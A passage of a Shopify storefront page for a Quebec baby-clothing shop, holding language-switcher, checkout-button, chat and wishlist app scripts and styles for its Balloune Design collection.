t.addEventListener?t.addEventListener(e,o,n||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,o)}function c(t,e,o,n){"function"==typeof t.removeEventListener?t.removeEventListener(e,o,n||!1):"function"==typeof t.detatchEvent&&t.detatchEvent("on"+e,o)}function u(t){var e;try{e=t.getBoundingClientRect()}catch(t){}return e?(e.width&&e.height||(e={top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}),e):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function a(t){return!t||"x"in t?t:{top:t.top,y:t.top,bottom:t.bottom,left:t.left,x:t.left,right:t.right,width:t.width,height:t.height}}function l(t,e){var o=e.top-t.top,n=e.left-t.left;return{top:o,left:n,height:e.height,width:e.width,bottom:o+e.height,right:n+e.width}}function f(t,e){for(var o=e;o;){if(o==t)return!0;o=p(o)}return!1}function p(e){var o=e.parentNode;return 9==e.nodeType&&e!=t?i(e):(o&&o.assignedSlot&&(o=o.assignedSlot.parentNode),o&&11==o.nodeType&&o.host?o.host:o)}function d(t){return t&&9===t.nodeType}}();
  !function(){if("function"==typeof window.CustomEvent)return!1;window.CustomEvent=function(n,t){t=t||{bubbles:!1,cancelable:!1,detail:null};var e=document.createEvent("CustomEvent");return e.initCustomEvent(n,t.bubbles,t.cancelable,t.detail),e}}();

  var langify = window.langify || {};
  var customContents = {};
  var customContents_image = {};
  var langifySettingsOverwrites = {};
  var defaultSettings = {
    debug: false,               // BOOL : Enable/disable console logs
    observe: true,              // BOOL : Enable/disable the entire mutation observer (off switch)
    observeLinks: false,
    observeImages: true,
    observeCustomContents: true,
    maxMutations: 5,
    timeout: 100,               // INT : Milliseconds to wait after a mutation, before the next mutation event will be allowed for the element
    linksBlacklist: [],
  };

  if(langify.settings) { 
    langifySettingsOverwrites = Object.assign({}, langify.settings);
    langify.settings = Object.assign(defaultSettings, langify.settings); 
  } else { 
    langify.settings = defaultSettings; 
  }

  langify.settings.theme = null;
  langify.settings.switcher = null;

  langify.locale = langify.locale || {
    primary: true,
    iso_code: "fr",
    root_url: "\/",
    language_id: "ly125375",
    shop_url: "https:\/\/veillesurtoi.com",
    domain_feature_enabled: null,
    languages: [{
        iso_code: "fr",
        root_url: "\/",
        domain: null,
      },{
        iso_code: "en",
        root_url: "\/en",
        domain: null,
      },],};

  // Disable link correction ALWAYS on languages with mapped domains
  
  if(langify.locale.root_url == '/') {
    langify.settings.observeLinks = false;
  }

  window.addEventListener('DOMContentLoaded', function() {
    langify.helper = new LyHelper();

    // Custom Contents Section

    // Images Section
    


    var langifyInstance = new Langify(langify.settings, langify.locale);
  });
</script>
<div data-breakpoint="" class="ly-switcher-wrapper ly-breakpoint-1 fixed bottom_right ly-hide" style="font-size: 14px; margin: 0px 0px; "><div data-dropup="false" onclick="langify.switcher.toggleSwitcherOpen(this)" class="ly-languages-switcher ly-custom-dropdown-switcher ly-bright-theme" style=" margin: 0px 0px;">
          <span role="button" tabindex="0" aria-label="Selected language: français" aria-expanded="false" aria-controls="languagesSwitcherList-1" class="ly-custom-dropdown-current" style="background: #ffffff; color: #000000;  "><i class="ly-icon ly-flag-icon ly-flag-icon-fr "></i><span class="ly-custom-dropdown-current-inner ly-custom-dropdown-current-inner-text">français</span>
<div aria-hidden="true" class="ly-arrow ly-arrow-black stroke" style="vertical-align: middle; width: 14.0px; height: 14.0px;">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.0 14.0" height="14.0px" width="14.0px" style="position: absolute;">
          <path d="M1 4.5 L7.0 10.5 L13.0 4.5" fill="transparent" stroke="#000000" stroke-width="1px"/>
        </svg>
      </div>
          </span>
          <ul id="languagesSwitcherList-1" role="list" class="ly-custom-dropdown-list ly-is-open ly-bright-theme" style="background: #ffffff; color: #000000; "><li key="en"  style="color: #000000;  margin: 0px 0px;" tabindex="-1">
                  <a class="ly-custom-dropdown-list-element ly-languages-switcher-link ly-bright-theme"
                    href="#"
                      data-language-code="en" 
                    
                    data-ly-locked="true"><i class="ly-icon ly-flag-icon ly-flag-icon-en"></i><span class="ly-custom-dropdown-list-element-right">anglais</span></a>
                </li><li key="fr" class="current" style="color: #000000;  margin: 0px 0px;" tabindex="-1">
                  <a class="ly-custom-dropdown-list-element ly-languages-switcher-link ly-bright-theme current_lang"
                    href="#"
                      data-language-code="fr" 
                    
                    data-ly-locked="true"><i class="ly-icon ly-flag-icon ly-flag-icon-fr"></i><span class="ly-custom-dropdown-list-element-right">français</span></a>
                </li></ul>
        </div></div>
<style>


    .ly-flag-icon-fr { background-image: url('//veillesurtoi.com/cdn/shop/t/31/assets/ly-icon-fr.svg?v=49424167760593335881758298466'); }


    .ly-flag-icon-en { background-image: url('//veillesurtoi.com/cdn/shop/t/31/assets/ly-icon-en.svg?v=168749326791323067301758298466'); }

  .ly-switcher-wrapper {
    
  }
  .ly-switcher-wrapper.fixed {
    position: fixed;
    z-index: 1000;
  }
  .ly-switcher-wrapper.absolute {
    position: absolute;
    z-index: 1000;
  }
  .ly-switcher-wrapper.fixed.top_left,
  .ly-switcher-wrapper.absolute.top_left {
    top: 0;
    left: 0;
  }
  .ly-switcher-wrapper.fixed.top_right,
  .ly-switcher-wrapper.absolute.top_right {
    top: 0;
    right: 0;
  }
  .ly-switcher-wrapper.fixed.bottom_left,
  .ly-switcher-wrapper.absolute.bottom_left {
    bottom: 0;
    left: 0;
  }
  .ly-switcher-wrapper.fixed.bottom_right,
  .ly-switcher-wrapper.absolute.bottom_right {
    bottom: 0;
    right: 0;
  }
  .ly-switcher-wrapper .shopify-currency-form {
    display: inline-block;
  }


  .ly-currency-switcher {
    font-size: 1em;
  }

  .ly-inner-text {
    margin: 0 0.2em;
    white-space: nowrap;
  }

  .ly-flag-icon {
    background-size: contain;
    background-position: 50%;
    background-repeat: no-repeat;
    position: relative;
    display: inline-block;
    width: 1.33333333em;
    line-height: 1em;
  }
  .ly-flag-icon:before {
    content: '';
    display: inline-block;
  }
  .ly-flag-icon.ly-flag-squared {
    width: 1em;
  }
  .ly-flag-icon.ly-flag-rounded {
    width: 1em;
    border-radius: 50%;
  }
  .ly-languages-switcher {
    white-space: nowrap;
    list-style-type: none;
    display: flex;
    font-size: 1em;
  }
  .ly-languages-switcher-link {
    margin: 0 0.2em;
    cursor: pointer;
    white-space: nowrap;
    text-decoration: none;
    display: inline-block;
  }
  .ly-languages-switcher.ly-list {
    margin: 0;
    padding: 0;
    display: block;
  }
  .ly-languages-switcher.ly-native-select {
    
  }
  .ly-icon {
    margin: 0 0.2em;
  }

  .ly-arrow {
    display: inline-block;
    position: relative;
    vertical-align: middle;
    direction: ltr !important;
    -webkit-transition: transform 0.25s;
    -moz-transition: transform 0.25s;
    transition: transform 0.25s;
    margin: 0 0.2em;
  }
  .ly-custom-dropdown-switcher.ly-is-open .ly-arrow {
    transform: rotate(180deg);
  }
  .ly-custom-dropdown-switcher.ly-arrow.ly-arrow-up {
    transform: rotate(180deg);
  }
  .ly-custom-dropdown-switcher.ly-is-open .ly-arrow.ly-arrow-up {
    transform: rotate(0deg);
  }

  .ly-custom-dropdown-switcher {
    text-align: left;
    display: inline-block;
    position: relative;
    user-select: none;
    cursor: pointer;
  }
  .ly-custom-dropdown-current {
    display: block;
    vertical-align: middle;
  }
  .ly-custom-dropdown-current-inner {
    display: inline-block;
    vertical-align: middle;
  }
  .ly-custom-dropdown-current-inner-image {
    margin-right: 0.25em;
  }
  .ly-custom-dropdown-current-inner-text {
    margin: 0 0.2em;
  }
  .ly-custom-dropdown-list {
    display: none !important;
    list-style: none;
    position: absolute;
    left: 0;
    padding: inherit !important;
    padding: 0 !important;
    margin: 0;
    z-index: 99999;
    text-align: left;
    width: 100%;
    font-size: 1em;
  }
  .ly-custom-dropdown-list-element {
    color: inherit !important;
    display: block;
  }
  .ly-custom-dropdown-list > li {
    margin: 0 !important;
    display: block;
  }
  .ly-custom-dropdown-list-element-left {
    margin-right: 0.5em;
  }
  .ly-custom-dropdown-list-element-right {
    text-align: left;
  }
  .ly-custom-dropdown-list-element-left,
  .ly-custom-dropdown-list-element-right {
    vertical-align: middle;
  }
  .ly-custom-dropdown-switcher .ly-languages-switcher-link {
    margin: 0;
  }
  .ly-languages-switcher-dropdown {
    display: inline-block;
  }
  .ly-languages-links-switcher {
    display: inline-block;
  }
  .ly-languages-links-switcher > .ly-languages-link {
    /*margin-right: 0.5em;*/
    padding: inherit !important;
    color: inherit !important;
  }
  .ly-custom-dropdown-list-element {
    /*padding: inherit !important;*/
    text-decoration: none;
  }
  .ly-is-uppercase {
    text-transform: uppercase;
  }
  .ly-is-transparent.ly-links,
  .ly-is-transparent.ly-list,
  .ly-is-transparent.ly-currency-switcher,
  .ly-is-transparent.ly-custom-dropdown-switcher,
  .ly-is-transparent.ly-custom-dropdown-switcher .ly-custom-dropdown-list {
    background: transparent !important;
  }
  .ly-arrow-up {
    transform: rotateZ(180deg);
  }

  .ly-custom-dropdown-switcher .ly-custom-dropdown-list li.current{
    display: none;
  }
  .ly-custom-dropdown-switcher.ly-is-open .ly-custom-dropdown-list {
    display: flex !important;
    min-width: 100%;
    width: 100%;
    flex-direction: column-reverse;
    right: 0;
    left: auto;
    overflow: auto;
    max-height: 350px;
    max-height: 50vh;
  }

  .ly-is-dropup .ly-custom-dropdown-list {
    bottom: 100%;
  }
  .ly-hide {
    display: none !important;
  }
  body.ly-force-off #preview-bar-iframe,
  body.ly-force-off .ly-languages-switcher {
    display: none !important;
  }

  .ly-close {
    position: absolute;
    opacity: 0.3;
    right: 0;
    top: 0;
    width: 3em;
    height: 3em;
    display: inline-block !important;
    background: rbga(0,0,0,0);
    padding: 1em;
  }
  .ly-close:hover {
    opacity: 1;
  }
  .ly-close .inner {
    transform: translateX(-50%);
    position: relative;
    width: 100%;
    height: 100%;
    display: inline-block;
  }
  .ly-close .inner:before, .ly-close .inner:after {
    position: absolute;
    left: 1em;
    content: ' ';
    height: 1em;
    width: 2px;
    background-color: #333;
  }
  .ly-close .inner:before {
    transform: rotate(45deg);
  }
  .ly-close .inner:after {
    transform: rotate(-45deg);
  }



  .ly-popup-switcher {}
  .ly-popup-switcher .ly-popup-current {
    cursor: pointer;
    background: transparent;
  }
  .ly-popup-switcher .ly-popup-modal {
    position: fixed;
    z-index: 1000;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: none;
    justify-content: center; 
    align-items: center;
  }
  .ly-popup-switcher.ly-is-open .ly-popup-modal {
    display: flex;
  }
  .ly-popup-switcher .ly-popup-modal-backdrop {
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 0;
    top: 0;
    left: 0;
    background:rgba(0, 0, 0, 0.38);
    cursor: pointer;
  }
  .ly-popup-switcher .ly-popup-modal .ly-popup-modal-content {
    padding: 1em;
    position: absolute;
    z-index: 1000;
  }
  .ly-popup-switcher .ly-popup-modal .ly-popup-modal-content ul {
    padding: 0;
    margin: 12px 0 0 0;
    list-style: none;
    display: flex;
    flex-direction: column;
  }
  .ly-popup-switcher .ly-popup-modal .ly-popup-modal-content ul .ly-languages-switcher-link {
    margin: 0;
    border: solid 1px;
    padding: 1em;
    display: block;
    min-width: 225px;
    margin-top: 1em;
  }
  .ly-popup-switcher .ly-popup-modal .ly-popup-modal-content ul .ly-languages-switcher-link.current_lang {
    display: none;
  }



  /* Recommendation */
  .ly-recommendation {
    display: none;
  }
  .ly-recommendation.ly-is-open {
    display: inline-block;
  }
  .ly-recommendation form {
    display: inline-block;
  }
  .ly-recommendation .ly-arrow,
  .ly-arrow.recommendation {
    display: none;
  }
  .ly-recommendation .ly-arrow.recommendation {
    display: inline-block;
  }
  .ly-recommendation .ly-switcher-wrapper {
    font-size: 1em !important;
  }
  .ly-recommendation .ly-popup-modal .ly-popup-switcher .ly-popup-modal .ly-popup-modal-backdrop {
    display: none;
  }
  .ly-recommendation-form button[type="submit"] {
    cursor: pointer;
  }

  /* Recommendation Banner */
  .ly-recommendation .ly-banner {
    position: fixed;
    z-index: 100000;
    width: 100%;
  }
  .ly-recommendation .ly-banner .ly-banner-content {
    width: 100%;
    padding: 1em 30px 1em 1em;
    box-shadow: 0 0 20px rgba(0,0,0,.25);
  }
  .ly-recommendation .ly-banner.top {
    top: 0;
  }
  .ly-recommendation .ly-banner.bottom {
    bottom: 0;
  }
  .ly-recommendation .ly-banner .ly-banner-content .ly-switcher-wrapper {
    position: relative !important;
    margin: 0 !important;
    display: inline-block !important;
  }
  .ly-recommendation .ly-banner .ly-recommendation-form button[type="submit"] {
    margin-left: 10px;
  }


  /* Recommendation Popup */
  .ly-recommendation .ly-popup-modal {
    position: fixed;
    z-index: 10000;
  }
  .ly-recommendation .ly-popup-modal .ly-switcher-wrapper {
    position: relative !important;
    margin: 0 !important;
    display: inline-block !important;
  }
  .ly-recommendation .ly-popup-modal-backdrop {
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 1000;
    top: 0;
    left: 0;
    background:rgba(0, 0, 0, 0.38);
  }
  .ly-recommendation .ly-popup-modal .ly-popup-modal-content {
    padding: 1em 30px 1em 1em;
  }
  .ly-recommendation .ly-popup-modal .ly-popup-modal-content .ly-languages-switcher {
    position: relative !important;
    margin: 0 !important;
  }
  .ly-recommendation .ly-popup-modal .ly-popup-modal-content h3 {
    margin: 0 2em 1em 0;
    font-size: inherit;
    position: relative;
  }
  .ly-recommendation .ly-popup-modal.top_left { top: 0; left: 0; margin-right: 0 !important; margin-bottom: 0 !important; padding-right: 0 !important; padding-bottom: 0 !important;}
  .ly-recommendation .ly-popup-modal.top_center { top: 0; left: 50%; transform: translateX(-50%); margin-right: 0 !important; margin-bottom: 0 !important; margin-left: 0 !important; padding-right: 0 !important; padding-bottom: 0 !important; padding-left: 0 !important;}
  .ly-recommendation .ly-popup-modal.top_right { top: 0; right: 0; margin-left: 0 !important; margin-bottom: 0 !important; padding-left: 0 !important; padding-bottom: 0 !important; }
  .ly-recommendation .ly-popup-modal.center_center { top: 50%; left: 50%; transform: translateX(-50%) translateY(-50%); margin: 0 !important; padding: 0 !important; }
  .ly-recommendation .ly-popup-modal.bottom_left { bottom: 0; left: 0; margin-right: 0 !important; margin-top: 0 !important; padding-right: 0 !important; padding-top: 0 !important; }
  .ly-recommendation .ly-popup-modal.bottom_center { bottom: 0; left: 50%; transform: translateX(-50%); margin-right: 0 !important; margin-left: 0 !important; margin-top: 0 !important; padding-right: 0 !important; padding-left: 0 !important; padding-top: 0 !important; }
  .ly-recommendation .ly-popup-modal.bottom_right { bottom: 0; right: 0; margin-left: 0 !important; margin-top: 0 !important; padding-left: 0 !important; padding-top: 0 !important; }





  
</style><!-- langify-v2-scripts-end -->

<style>.additional-checkout-buttons {display: none; width: 100%;}</style>


  <div class="additional-checkout-buttons additional-checkout-buttons--vertical">
    <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"> <shopify-accelerated-checkout-cart wallet-configs="[{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:26773520559,&quot;merchantName&quot;:&quot;Veille sur toi&quot;,&quot;personalized&quot;:true}},{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:26773520559,&quot;countryCode&quot;:&quot;CA&quot;,&quot;merchantName&quot;:&quot;Veille sur toi&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:true,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;KAGNKVHRWNA8U&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=CAD\u0026locale=fr_FR\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=KAGNKVHRWNA8U\u0026intent=authorize&quot;}}]" access-token="32afca8af1fb3eba9cdac29f953df478" buyer-country="CA" buyer-locale="fr" buyer-currency="CAD" shop-id="26773520559" cart-id="d5bddbc52428f92b1077cda679b0beb6" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="wallet-button-wrapper"> <ul class='wallet-cart-grid wallet-cart-grid--skeleton' role="list" data-shopify-buttoncontainer="true"> <li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li><li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li> </ul> </div> </shopify-accelerated-checkout-cart> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Au moins un article de votre panier constitue un achat récurrent ou différé. En continuant, j’accepte la <span id="shopify-subscription-policy-button">politique de résiliation</span> et vous autorise à facturer mon moyen de paiement aux prix, fréquences et dates listées sur cette page jusqu’à ce que ma commande soit traitée ou que je l’annule, si autorisé. </small> </div>
  </div>


          
            <script>
  window.addEventListener('Globo.swatch.loaded',function(){
    document.querySelectorAll('.globo-swatch-product-detail .swatch--gl .select-option input[type="radio"]').forEach(input => {
        input.addEventListener('change', (evt) => {
            var optionName = input.closest('.globo-swatch-product-detail .swatch--gl').querySelector('.name-option').getAttribute('data-name');
            var optionIndex = input.closest('.globo-swatch-product-detail .swatch--gl').getAttribute('data-option-index');
            var variantId = input.getAttribute('data-variantId');
            var optionValue = input.value;
            var optionIndexHandy = parseInt(optionIndex) + 1;
       
            if (typeof input.closest('.ProductForm')?.querySelectorAll('.ProductForm__Variants .ProductForm__Option')[optionIndex] != "undefined") {
              const optionTheme = input.closest('.ProductForm')?.querySelectorAll('.ProductForm__Variants .ProductForm__Option')[optionIndex];
              const idInput = optionTheme.querySelector('input[value="'+optionValue+'"]')?.getAttribute('id');
              const labelTheme = optionTheme.querySelector('label[for="'+idInput+'"]');
              console.log(idInput,labelTheme);
              if(labelTheme && typeof labelTheme != 'undefined'){
                labelTheme.click();
                labelTheme.dispatchEvent(new Event("click", {
                  "bubbles": true
                }));
              }
            }
        })
    })
  })
</script>
<div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#8aaba7
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=Bonjour%21+Avez-vous+une+question%3F+Nous+serons+ravis+de+vous+conseiller.+%F0%9F%A5%B0
  
  data-domain=veillesurtoi.com
  data-shop-domain=veillesurtoi.com
  data-external-identifier=ab3xJ76gc8TAKOd-1rpdiDwVcNcIrbplylWCFgmjBRY
  
>
</script>


</div><div id="shopify-block-AR2FMSW9nNERWcU9kV__6174324309569838175" class="shopify-block shopify-app-block">


<div class="smile-shopify-init"
  data-channel-key="channel_fz9KHrJO1WluiVJDjF0xc5Fc"
  
></div>


</div><div id="shopify-block-ASXJCWWEvMUE5L1VWd__5946647744298494267" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: swymVersion --><script>var __SWYM__VERSION__ = '3.184.3';</script><!-- END app snippet -->
    







    
  

<script>
  (function () {
    // Get CompanyLocation Metadata for B2B customer scenerios (SFS)
    

    // Put metafields in window variable
    const commonCustomizationSettings = '';
    try {
      const parsedSettings = JSON.parse(commonCustomizationSettings);
      if (parsedSettings) {
        window.SwymWishlistCommonCustomizationSettings = parsedSettings[window.Shopify.theme.schema_name] || parsedSettings['global-settings'];
      } else {
        window.SwymWishlistCommonCustomizationSettings = {};
      }
    } catch (e) {
      window.SwymWishlistCommonCustomizationSettings = {};
    }

    let enabledCommonFeatures = '{"multiple-wishlist":true}';
    try {
      enabledCommonFeatures = JSON.parse(enabledCommonFeatures) || {};
    } catch (e) {
      enabledCommonFeatures = {}; 
    }
    // Storing COMMON FEATURES data in the window object for potential use in the storefront JS code.      
    window.SwymEnabledCommonFeatures = enabledCommonFeatures;

    // Initialize or ensure SwymViewProducts exists
    if (!window.SwymViewProducts) {
      window.SwymViewProducts = {};
    }    
    
      try {
        const socialCountMap = { "https://veillesurtoi.com/products/t-shirt-blanc-grande-soeur-balloune-design": { "socialCount": -1, "empi": 6304830226607 }, "https://veillesurtoi.com/products/cache-couche-blanc-bebe-doux-balloune-design-x-veille-sur-toi": { "socialCount": -1, "empi": 7579401027759 } };        
        // Integrate social count data into existing SwymViewProducts structure
        Object.keys(socialCountMap).forEach(function(key) {
          if (!window.SwymViewProducts[key]) {
            window.SwymViewProducts[key] = {};
          }
          
          window.SwymViewProducts[key] = socialCountMap[key];
        });
      } catch (e) {
        // Silent error handling
      }
    
  })();
</script>

<script  id="wishlist-embed-init" defer async>
  (function () {
    window.swymWishlistEmbedLoaded = true;
    var fullAssetUrl = "https://cdn.shopify.com/extensions/019bd93b-5aa5-76f8-a406-dac5f4b30b11/wishlist-shopify-app-635/assets/apps.bundle.js"; 
    var assetBaseUrl = fullAssetUrl?.substring(0, fullAssetUrl.lastIndexOf('/') + 1);
    var swymJsPath = '//procdn.swymrelay.com/code/swym-shopify.js';
    var baseJsPath = swymJsPath?.substring(0, swymJsPath.lastIndexOf('/') + 1);
    window.SwymCurrentJSPath = baseJsPath;
    window.SwymAssetBaseUrl = assetBaseUrl;
    
      window.SwymCurrentStorePath = "//swymstore-v3pro-01.swymrelay.com";
    
    function loadSwymShopifyScript() {
      var element = "";
      var scriptSrc = "";

      
        element = "swym-ext-shopify-script";
        window.SwymShopifyCdnInUse = true;
        scriptSrc = "https://cdn.shopify.com/extensions/019bd93b-5aa5-76f8-a406-dac5f4b30b11/wishlist-shopify-app-635/assets/swym-ext-shopify.js";
      

      if (document.getElementById(element)) {
        return;
      }

      var s = document.createElement("script");
      s.id = element;
      s.type = "text/javascript";
      s.async = true;
      s.defer = true;
      s.src = scriptSrc;

      s.onerror = function() {
        console.warn("Failed to load Swym Shopify script: ", scriptSrc, " Continuing with default");
        // Fallback logic here
        element = `swym-ext-shopify-script-${__SWYM__VERSION__}`;
        var fallbackJsPathVal = "\/\/procdn.swymrelay.com\/code\/swym-shopify.js";
        var fallbackJsPathWithExt = fallbackJsPathVal.replace("swym-shopify", "swym-ext-shopify");
        scriptSrc = fallbackJsPathWithExt + '?shop=' + encodeURIComponent(window.Shopify.shop) + '&v=' + __SWYM__VERSION__;

        var fallbackScript = document.createElement("script");
        fallbackScript.id = element;
        fallbackScript.type = "text/javascript";
        fallbackScript.async = true;
        fallbackScript.defer = true;
        fallbackScript.src = scriptSrc;
        var y = document.getElementsByTagName("script")[0];
        y.parentNode.insertBefore(fallbackScript, y);
      };

      var x = document.getElementsByTagName("script")[0];
      x.parentNode.insertBefore(s, x);
    }
    
      var consentAPICallbackInvoked = false;
      function checkConsentAndLoad() {
        // Allow app to load in design mode (theme editor) regardless of consent
        if (window.Shopify?.designMode) {
          loadSwymShopifyScript();
          return;
        }
        var isCookieBannerVisible = window.Shopify?.customerPrivacy?.shouldShowBanner?.();
        if(!isCookieBannerVisible) {
          loadSwymShopifyScript();
          return;
        }
        var shouldLoadSwymScript = window.Shopify?.customerPrivacy?.preferencesProcessingAllowed?.();
        if (shouldLoadSwymScript) {
          loadSwymShopifyScript();
        } else {
          console.warn("No customer consent to load Swym Wishlist Plus");
        }
      }
      function initialiseConsentCheck() {
        document.addEventListener("visitorConsentCollected", (event) => { checkConsentAndLoad(); });
        window.Shopify?.loadFeatures?.(
          [{name: 'consent-tracking-api', version: '0.1'}],
          error => { 
            consentAPICallbackInvoked = true;
            if (error) {
              if(!window.Shopify?.customerPrivacy) {
                loadSwymShopifyScript();
                return;
              }
            }
            checkConsentAndLoad();
          }
        );
      }
      function consentCheckFallback(retryCount) {
        if(!consentAPICallbackInvoked) {
          if (window.Shopify?.customerPrivacy) {
            checkConsentAndLoad();
          } else if (retryCount >= 1) {
            console.warn("Shopify.loadFeatures unsuccessful on site, refer - https://shopify.dev/docs/api/customer-privacy#loading-the-customer-privacy-api. Proceeding with normal Swym Wishlist Plus load");
            loadSwymShopifyScript();
          } else {
            setTimeout(() => consentCheckFallback(retryCount + 1), 1000);
          }
        }
      }
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", initialiseConsentCheck);
        window.addEventListener("load", () => consentCheckFallback(0));
      } else {
        initialiseConsentCheck();
      }
    
  })();
</script>

<!-- BEGIN app snippet: swymSnippet --><script defer>
  (function () {
    const currentSwymJSPath = '//procdn.swymrelay.com/code/swym-shopify.js';
    const currentSwymStorePath = 'https://swymstore-v3pro-01.swymrelay.com';
    const dnsPrefetchLink = `<link rel="dns-prefetch" href="https://${currentSwymStorePath}" crossorigin>`;
    const dnsPrefetchLink2 = `<link rel="dns-prefetch" href="${currentSwymJSPath}">`;
    const preConnectLink = `<link rel="preconnect" href="${currentSwymJSPath}">`;
    const swymSnippet = document.getElementById('wishlist-embed-init');        
    if(dnsPrefetchLink) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink);}
    if(dnsPrefetchLink2) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink2);}
    if(preConnectLink) {swymSnippet.insertAdjacentHTML('afterend', preConnectLink);}
  })()
</script>
<script id="swym-snippet" type="text">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CAD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function() {
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};
      var collection = {"id":245176729775,"handle":"balloune-design-⚜","title":"Balloune Design ⚜","updated_at":"2026-01-01T10:32:53-05:00","body_html":"\u003cdiv style=\"text-align: center;\"\u003e Entreprise québécoise \u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eRecherchez la typographie unique à Balloune design! Créer des souvenirs avec des vêtements pour tout-petits! Fièrement fabriqué au Québec.\u003c\/span\u003e\u003c\/div\u003e\n\u003cbr\u003e","published_at":"2021-02-13T20:26:34-05:00","sort_order":"alpha-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"Balloune Design ⚜"}],"published_scope":"global"};
      if (typeof collection === "undefined" || collection == null || collection.toString().trim() == ""){
        var unknown = {et: 0};
        window.SwymPageData = unknown;
      } else {
        var image = "";
        if (typeof collection.image === "undefined" || collection.image == null || collection.image.toString().trim() == ""){
        } else { image = collection.image.src; }
        var collection_data = {
          et: 2, dt: "Balloune Design ⚜",
          du: "https://veillesurtoi.com/collections/balloune-design-⚜", iu: image
        }
        window.SwymPageData = collection_data;
      }
    
    window.SwymPageData.uri = window.swymLandingURL;
  };
  if(window.selectCallback){
    (function(){
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };})();}
  window.swymCustomerId =null;
  window.swymCustomerExtraCheck =
    null;
  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "ES+tXFfKeaTRSis3NFqCWi1ZhezkPU\/xZNEBPTr1Hnk=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();}
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = '' + '#swym-plugin,#swym-hosted-plugin{display: none;}' + '.swym-button.swym-add-to-wishlist{display: none;}' + '.swym-button.swym-add-to-watchlist{display: none;}' + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}' + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,' + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification' + '{-webkit-transition: none; transition: none;}' + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker) {
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function() {
        var x = function() {
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
